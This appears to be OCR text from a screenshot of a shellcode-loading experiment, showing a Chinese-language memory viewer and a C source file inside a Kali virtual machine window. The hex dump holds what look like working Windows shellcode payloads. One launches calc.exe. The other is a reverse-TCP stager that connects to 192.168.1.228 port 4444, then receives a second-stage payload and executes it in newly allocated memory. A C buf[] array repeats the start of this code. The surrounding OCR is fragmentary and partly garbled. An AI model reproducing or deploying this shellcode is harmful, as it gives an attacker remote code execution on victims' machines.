 kali - VMware Workstation
文件(F) 编辑(E) 查看(V)
在此处键入内容进行搜索
D:\项目\shellcode\
start
内存浏览器
文件 搜索 视图 调试 工具 内核工具
00E31679
地址 字节 操作
00E31679 ??
00E3167A ??
00E3167B ??
00E3167C ??
00E3167D ??
00E3167E ??
保护:只读 AllocationBase=008D0000 基址=008EC000 长度=1000 模块=shellcode.
地址 C4 C5 C6 C7 C8 C9 CA CB CC CD CE CF D0 D1 D2 D3 456789ABCDEF0123
008ECFC4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
008ECFD4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
008ECFE4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
008ECFF4 00 00 00 00 00 00 00 00 00 00 00 00 FC E8 82 00 ............   .
008ED004 00 00 60 89 E5 31 C0 64 8B 50 30 8B 52 0C 8B 52 ..`  1 d P0 R. R
008ED014 14 8B 72 28 0F B7 4A 26 31 FF AC 3C 61 7C 02 2C . r(. J&1  <a|.,
008ED024 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 10 8B 4A 3C    ..   RW R. J<
008ED034 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 01 D3 8B 49  L.x H. Q Y .  I
008ED044 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC C1 CF 0D 01 . :I 4 . 1    ..
008ED054 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 E4 58 8B 58  8 u .} ;}$u X X
008ED064 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 $. f .K X..  . .
008ED074 D0 89 44 24 24 5B 5B 61 59 5A 51 FF E0 5F 5F 5A   D$$[[aYZQ  __Z
008ED084 8B 12 EB 8D 5D 6A 01 8D 85 B2 00 00 00 50 68 31  .  ]j.   ...Ph1
008ED094 8B 6F 87 FF D5 BB E0 1D 2A 0A 68 A6 95 BD 9D FF  o     .*.h
008ED0A4 D5 3C 06 7C 0A 80 FB E0 75 05 BB 47 13 72 6F 6A  <.|.   u. G.roj
008ED0B4 00 53 FF D5 63 61 6C 63 2E 65 78 65 00 00 00 00 .S  calc.exe....
008ED0C4 00 00 00 00 FC E8 82 00 00 00 60 89 E5 31 C0 64 ....   ...`  1 d
008ED0D4 8B 50 30 8B 52 0C 8B 52 14 8B 72 28 0F B7 4A 26  P0 R. R. r(. J&
008ED0E4 31 FF AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 1  <a|.,   ..
008ED0F4 52 57 8B 52 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 RW R. J< L.x H.
008ED104 51 8B 59 20 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 Q Y .  I. :I 4 .
008ED114 D6 31 FF AC C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8  1    .. 8 u .}
008ED124 3B 7D 24 75 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B ;}$u X X$. f .K
008ED134 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 X..  . .  D$$[[a
008ED144 59 5A 51 FF E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 YZQ  __Z .  ]h32
008ED154 00 00 68 77 73 32 5F 54 68 4C 77 26 07 FF D5 B8 ..hws2_ThLw&.
008ED164 90 01 00 00 29 C4 54 50 68 29 80 6B 00 FF D5 6A  ...) TPh) k.  j
008ED174 05 68 C0 A8 01 E4 68 02 00 11 5C 89 E6 50 50 50 .h  . h...\  PPP
008ED184 50 40 50 40 50 68 EA 0F DF E0 FF D5 97 6A 10 56 P@P@Ph .     j.V
008ED194 57 68 99 A5 74 61 FF D5 85 C0 74 0A FF 4E 08 75 Wh  ta    t. N.u
008ED1A4 EC E8 61 00 00 00 6A 00 6A 04 56 57 68 02 D9 C8   a...j.j.VWh.
008ED1B4 5F FF D5 83 F8 00 7E 36 8B 36 6A 40 68 00 10 00 _    .~6 6j@h...
008ED1C4 00 56 6A 00 68 58 A4 53 E5 FF D5 93 53 6A 00 56 .Vj.hX S    Sj.V
008ED1D4 53 57 68 02 D9 C8 5F FF D5 83 F8 00 7D 22 58 68 SWh.  _    .}"Xh
008ED1E4 00 40 00 00 6A 00 50 68 0B 2F 0F 30 FF D5 57 68 .@..j.Ph./.0  Wh
008ED1F4 75 6E 4D 61 FF D5 5E 5E FF 0C 24 E9 71 FF FF FF unMa  ^^ .$ q
008ED204 01 C3 29 C6 75 C7 C3 BB F0 B5 A2 56 6A 00 53 FF . ) u      Vj.S
008EBF7B : byte: 0 word: 21504 integer: -1910746112 int64: 1101895848960 float:0.00 double: 0.00
D:\项目\shellcode\VirtualAllocFinder\bin\Debug\VirtualAllocFinder.exe
shellcode.exe
008e13de
read memory success
1953257
进
内存
地址
调试
For
33 unsigned char buf[] =
34 "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
35 "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
36 "\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
37 "\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
38 "\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
39 "\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
40 "\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
41 "\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
42 "\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
108 % 0 2
自动窗口
搜索(Ctrl+E) 搜索深度: 3
名称 值 类型